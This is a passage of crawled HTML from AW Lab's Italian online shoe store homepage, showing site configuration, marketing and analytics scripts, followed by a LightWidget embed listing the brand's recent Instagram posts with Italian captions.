t_IT/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":41.9028,"lng":12.4964},"zoom":6,"radius":660,"geocodeRestrictionCountry":"IT"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Storefront","type":"storefront","ns":"storefront","currentPage":"homepage","analytics":{"page":{"currencyCode":"EUR","pageName":"TEST","pageDesc":"","pageLocale":"it_IT","pageCurrency":"EUR","pageType":"home"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22home%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22%22%2C%22categoryName%22%3A%22%22%2C%22productId%22%3A%22%22%2C%22productName%22%3A%22%22%2C%22productSku%22%3A%22%22%2C%22productPrice%22%3A0%2C%22productUrl%22%3A%22%22%2C%22productImage%22%3A%22%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/HMoQlWtwOMBcAVxmGJQr4IekLRg/uXwYDhzSVkwStcki/DUgiAQ/bTtjOg5w/OAcC"></script><link rel="stylesheet" type="text/css"  href="/HMoQlWtwOMBcAVxmGJQr4IekLRg/pkwY/cC4OAQ/WzEufC1b/QXdY"><script  src="/HMoQlWtwOMBcAVxmGJQr4IekLRg/pkwY/cC4OAQ/D2wqUQhh/bGgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html
request_url: https://cdn.lightwidget.com/widgets/0634f23a203859e09ba2deba1dc44ad9.html
body_size: 15054
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>LightWidget - Responsive Widget for Instagram</title><link rel="canonical" href="https://cdn.lightwidget.com/widgets/0634f23a203859e09ba2deba1dc44ad9.html"><style data-style="lightwidget">.lightwidget,.lightwidget *{border:0;box-sizing:border-box;line-height:1.5;margin:0;padding:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;vertical-align:baseline}.lightwidget{font-size:var(--lightwidget-font-size)}.lightwidget__tile{list-style:none;padding:var(--lightwidget-padding)}.lightwidget__tile--hidden{display:none}.lightwidget__image-wrapper{display:block;font-size:0;line-height:0}.lightwidget__link{background-color:transparent;cursor:pointer;display:block;position:relative;text-decoration:none}.lightwidget__caption,.lightwidget__reactions{color:var(--lightwidget-text-color);line-height:1.5;overflow:hidden;padding:.1rem}.lightwidget__caption{display:var(--lightwidget-caption)}.lightwidget__reactions{display:none}.lightwidget__image{border:0;height:auto;max-width:100%;width:100%}.lightwidget__posts{display:-webkit-flex;display:flex}.lightwidget__image-wrapper--carousel,.lightwidget__image-wrapper--video{position:relative}.lightwidget__image-wrapper--carousel:before,.lightwidget__image-wrapper--video:before{background:no-repeat 97% 3%/max(5%,1rem) auto;content:"";display:block;height:100%;left:0;opacity:.9;position:absolute;top:0;width:100%;z-index:1}.lightwidget__image-wrapper--carousel:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 50 50'%3E%3Cpath fill='%23fff' d='M2 15.1h31a2 2 0 0 1 2 2v31a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-31c0-1.1.9-2 2-2'/%3E%3Cpath fill='%23fff' d='M50 32.9V2a2 2 0 0 0-2-2H17a2 2 0 0 0-2 2v.7c0 1.1.9 2 2 2h27.3c.5 0 1 .5 1 1V33c0 1.1.9 2 2 2h.7c1.1-.1 2-1 2-2.1'/%3E%3Cpath fill='%23fff' d='M42.5 40.5v-31a2 2 0 0 0-2-2h-31a2 2 0 0 0-2 2v.8c0 1.1.9 2 2 2h27.3c.6 0 1 .4 1 1v27.3c0 1.1.9 2 2 2h.7c1.1-.1 2-1 2-2.1'/%3E%3C/svg%3E")}.lightwidget__image-wrapper--video:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M116 512h280V0H116zm229-256-154 89V167zM492 0h-66v81h86V20c0-11-9-20-20-20M0 20v61h86V0H20C9 0 0 9 0 20m0 91h86v77H0zm0 107h86v76H0zm0 106h86v77H0zm0 107v61c0 11 9 20 20 20h66v-81zm426-213h86v76h-86zm0-107h86v77h-86zm0 320v81h66c11 0 20-9 20-20v-61zm0-107h86v77h-86z'/%3E%3Cpath fill='%23fff' d='M221 219v74l64-37z'/%3E%3C/svg%3E")}.lightwidget__focus{position:relative}.lightwidget__focus:focus{outline:none}.lightwidget__focus:after{box-shadow:inset 0 0 0 .4vw var(--lightwidget-focus-color);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.lightwidget__focus:focus:after{display:block}.lightwidget__focus:focus:not(:focus-visible):after{display:none}.lightwidget__focus:focus-visible:after{display:block}:root{--lightwidget-font-size:1rem;--lightwidget-padding:2px;--lightwidget-caption:none;--lightwidget-columns:4;--lightwidget-hover-bg-color:rgba(0,0,0,.5);--lightwidget-hover-color:#ffffff;--lightwidget-slider-btn-bg-color:rgba(255,255,255,.5);--lightwidget-slider-btn-color:#333333;--lightwidget-slider-btn-hover-bg-color:rgba(255,255,255,.8);--lightwidget-slider-btn-hover-color:#000000;--lightwidget-slider-btn-border-color:rgba(255,255,255,0);--lightwidget-slider-btn-hover-border-color:rgba(255,255,255,0);--lightwidget-preloader-color:#000000;--lightwidget-focus-color:#ffab00;--lightwidget-text-color:#333333;--lightwidget-slider-btn-radius:2;--lightwidget-slider-btn-padding:1}html{line-height:1}body{margin:0}.lightwidget{font-family:-apple-system,system-ui,BlinkMacSystemFont,Arial,Helvetica,Verdana,sans-serif}.vjslider{position:relative}.lightwidget__nav,.lightwidget__nav-button:before{content:"";left:0;position:absolute;width:100%}.lightwidget__nav{border:0;display:-webkit-flex;display:flex;font-size:0;-webkit-justify-content:space-between;justify-content:space-between;opacity:1;pointer-events:none;top:calc(50% - var(--lightwidget-slider-btn-padding)*1rem - .2rem);transition:opacity .2s ease}.lightwidget__nav--hidden{opacity:0}.lightwidget__nav-button{-webkit-appearance:none;appearance:none;background-color:var(--lightwidget-slider-btn-bg-color);border:.2rem solid var(--lightwidget-slider-btn-border-color);border-radius:calc(var(--lightwidget-slider-btn-radius)*1rem);cursor:pointer;font-size:0;margin:0 .5rem;outline:0;padding:calc(var(--lightwidget-slider-btn-padding)*1rem);pointer-events:all;position:relative;transition:background-color .2s ease,border-color .2s ease}.lightwidget__nav-button--hidden{display:none}.lightwidget__nav-button:hover{background-color:var(--lightwidget-slider-btn-hover-bg-color);border-color:var(--lightwidget-slider-btn-hover-border-color)}.lightwidget__nav-button:before{background-color:var(--lightwidget-slider-btn-color);height:100%;-webkit-mask:no-repeat 50% 50%;top:0}.lightwidget__nav-button:hover:before{background-color:var(--lightwidget-slider-btn-hover-color)}.lightwidget__nav-button--next:before{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath d='m13.2 8.3-1.4 1.4L18 16l-6.3 6.3 1.4 1.4L21 16z'/%3E%3C/svg%3E")}.lightwidget__nav-button--prev:before{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath d='m20.2 9.7-1.4-1.4L11 16l7.7 7.7 1.4-1.4L14 16z'/%3E%3C/svg%3E")}.lightwidget__posts.lightwidget__posts--slideshow{display:block}.vjslider{overflow:hidden}.vjslider__slider{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;transition:none;will-change:transition}.vjslider__slider--animate{transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.vjslider__slide{width:100%}.lightwidget__preloader.lightwidget__preloader--lightbox img{opacity:.5;visibility:visible}.lightwidget__preloader--lightbox:after{background-color:var(--lightwidget-preloader-color);height:80%;max-height:2rem;max-width:2rem;width:80%}.lightwidget__posts--hover-show-instagram-icon .lightwidget__photo{position:relative}.lightwidget__posts--hover-show-instagram-icon .lightwidget__photo:after,.lightwidget__posts--hover-show-instagram-icon .lightwidget__photo:before{content:"";height:100%;left:0;line-height:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;visibility:hidden;width:100%;z-index:2}.lightwidget__posts--hover-show-instagram-icon .lightwidget__photo:before{background-color:var(--lightwidget-hover-bg-color)}.lightwidget__posts--hover-show-instagram-icon .lightwidget__photo:not(.lightwidget__preloader):after{background-color:var(--lightwidget-hover-color);-webkit-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 409.6 409.6'%3E%3Cpath d='M307 0H102C46 0 0 46 0 102v205c0 57 46 103 102 103h205c57 0 103-46 103-103V102C410 46 364 0 307 0zm68 307c0 38-30 68-68 68H102c-37 0-68-30-68-68V102c0-37 31-68 68-68h205c38 0 68 31 68 68v205z'/%3E%3Ccircle cx='315.8' cy='93.9' r='25.6'/%3E%3Cpath d='M205 102a102 102 0 100 205 102 102 0 000-205zm0 171a68 68 0 110-136 68 68 0 010 136z'/%3E%3C/svg%3E") 50% 50% /20% auto no-repeat}.lightwidget__posts--hover-show-instagram-icon .lightwidget-hover .lightwidget__photo:after,.lightwidget__posts--hover-show-instagram-icon .lightwidget-hover .lightwidget__photo:before,.lightwidget__posts--hover-show-instagram-icon .lightwidget__link:hover .lightwidget__photo:after,.lightwidget__posts--hover-show-instagram-icon .lightwidget__link:hover .lightwidget__photo:before{opacity:1;visibility:visible}.lightwidget__posts--image-format-square .lightwidget__image-wrapper{aspect-ratio:1;max-width:100%}.lightwidget__posts--image-format-square .lightwidget__image{height:100%;object-fit:cover}@supports not (aspect-ratio:auto){.lightwidget__posts--image-format-square .lightwidget__image-wrapper{position:relative;width:100%}.lightwidget__posts--image-format-square .lightwidget__image-wrapper:after{content:"";display:block;padding-bottom:100%}.lightwidget__posts--image-format-square .lightwidget__image{position:absolute}}.lightwidget__load-more--loading,.lightwidget__preloader{position:relative}.lightwidget__load-more--loading:before,.lightwidget__preloader:after{-webkit-animation:lightwidget-spin 1s linear infinite;animation:lightwidget-spin 1s linear infinite;content:"";display:inline-block;inset:0;margin:auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 97.5c-7.6 0-14.8-1.7-21.5-5.1l4.5-8.9c5.3 2.7 11 4.1 17 4.1 20.7 0 37.5-16.8 37.5-37.5S70.7 12.5 50 12.5h-.1v-10 5-5c26.3 0 47.6 21.3 47.6 47.5S76.2 97.5 50 97.5'/%3E%3C/svg%3E") 50% 50% no-repeat;position:absolute;z-index:2}@-webkit-keyframes lightwidget-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lightwidget-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.lightwidget__preloader{overflow:hidden;width:100%}.lightwidget__header .lightwidget__preloader:after,.lightwidget__link .lightwidget__preloader:after{background-color:var(--lightwidget-preloader-color);height:80%;max-height:2rem;max-width:2rem;opacity:1;visibility:visible;width:80%}.lightwidget__preloader .lightwidget__caption,.lightwidget__preloader img{visibility:hidden}</style></head><body><div class="lightwidget" data-id="0634f23a203859e09ba2deba1dc44ad9"><ul class="lightwidget__posts lightwidget__posts--slideshow lightwidget__posts--hover-show-instagram-icon lightwidget__posts--image-format-square"><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DTfhynQiM5j/" target="_blank" rel="noopener" data-clid="18099459940882189"><figure class="lightwidget__photo lightwidget__preloader" data-carousel="[base64]"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--carousel"><source data-srcset="https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_640.avif 640w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_480.avif 480w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_640.webp 640w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_480.webp 480w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734.jpg 1638w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_640.jpg 640w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_480.jpg 480w, https://cdn.lightwidget.com/images/1/18099459940882189_d4ca28dce128488384d802615cf1d734_320.jpg 320w" width="1638" height="2048" alt="Quando l’algoritmo conosce il tuo stile come le tue tasche 😉 #AWLAB #PlayWithStyle #Nike" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">77</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Quando l’algoritmo conosce il tuo stile come le tue tasche 😉\n\n#AWLAB #PlayWithStyle #Nike">Quando l’algoritmo conosce il tuo stile come le tue tasche 😉 #AWLAB #PlayWithStyle #Nike</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/DTaMg0ylA5_/" target="_blank" rel="noopener" data-clid="17880556089354481"><figure class="lightwidget__photo lightwidget__preloader" data-video-url="https://scontent-fra5-1.cdninstagram.com/o1/v/t2/f2/m86/AQMcgxuOjAcafwLcidWlDu2W2dMwxj1CKMb-2pukW9WtWdGM8UK_fcBRYY7l8q95raICFFp8IPxdjVEUOI2CGBMbZW7OZ3QrrMwaeiU.mp4?_nc_cat=110&_nc_sid=5e9851&_nc_ht=scontent-fra5-1.cdninstagram.com&_nc_ohc=mneDzymy6yMQ7kNvwHByswF&efg=[base64]%3D&ccb=17-1&vs=a5ed5032f4f0434&_nc_vs=[base64]&_nc_gid=BsvX91ZClx6gfQc2AEgWCA&edm=AM6HXa8EAAAA&_nc_zt=28&oh=00_Afp82NPxHZ9iDFc8nScuBcCqgSJZoH_1oOnU7_rG7jgMPA&oe=696A4AEB"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><source data-srcset="https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_640.avif 640w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_480.avif 480w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_640.webp 640w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_480.webp 480w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc.jpg" data-srcset="https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc.jpg 1080w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_640.jpg 640w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_480.jpg 480w, https://cdn.lightwidget.com/images/1/17880556089354481_7140145554ab4d689e24ce49ec13a9cc_320.jpg 320w" width="1080" height="1920" alt="Ti meriti uno stile all'altezza della tua lip combo 💄 #AWLAB #PlayWithStyle" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">68</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Ti meriti uno stile all'altezza della tua lip combo 💄\n\n#AWLAB #PlayWithStyle">Ti meriti uno stile all'altezza della tua lip combo 💄 #AWLAB #PlayWithStyle</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DTSf5EJCFvh/" target="_blank" rel="noopener" data-clid="17912884629272470"><figure class="lightwidget__photo lightwidget__preloader" data-carousel="[base64]"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--carousel"><source data-srcset="https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_640.avif 640w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_480.avif 480w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_640.webp 640w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_480.webp 480w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be.jpg" data-srcset="https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be.jpg 1080w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_640.jpg 640w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_480.jpg 480w, https://cdn.lightwidget.com/images/1/17912884629272470_d2b1eb6731934963bda7a3b483d852be_320.jpg 320w" width="1080" height="1350" alt="I primi flex dell’anno 🔥 #AWLAB #PlayWithStyle" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">57</span><span class="lightwidget__comments">1</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="I primi flex dell’anno 🔥\n\n#AWLAB #PlayWithStyle">I primi flex dell’anno 🔥 #AWLAB #PlayWithStyle</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DTNhf_NiKxK/" target="_blank" rel="noopener" data-clid="18049551506472630"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_640.avif 640w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_480.avif 480w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_640.webp 640w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_480.webp 480w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70.jpg 1638w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_640.jpg 640w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_480.jpg 480w, https://cdn.lightwidget.com/images/1/18049551506472630_214b2cf9eba24a6b870059cb2a50ab70_320.jpg 320w" width="1638" height="2048" alt="Zoomma pure per vedere lo stile delle Nike Zoom Vomero 😉 #AWLAB #PlayWithStyle #Nike" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">68</span><span class="lightwidget__comments">2</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Zoomma pure per vedere lo stile delle Nike Zoom Vomero 😉\n\n#AWLAB #PlayWithStyle #Nike">Zoomma pure per vedere lo stile delle Nike Zoom Vomero 😉 #AWLAB #PlayWithStyle #Nike</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DTKkQ_KjV8L/" target="_blank" rel="noopener" data-clid="18103896487776728"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_640.avif 640w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_480.avif 480w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_640.webp 640w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_480.webp 480w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb.jpg 1755w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_640.jpg 640w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_480.jpg 480w, https://cdn.lightwidget.com/images/1/18103896487776728_0611600a69be4306b281a3309143cfbb_320.jpg 320w" width="1755" height="2048" alt="Ok la calza della befana, ma vuoi mettere uno stile che calza alla perfezione? ✨ #AWLAB..." class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">34</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Ok la calza della befana, ma vuoi mettere uno stile che calza alla perfezione? ✨\n\n#AWLAB #PlayWithStyle">Ok la calza della befana, ma vuoi mettere uno stile che calza 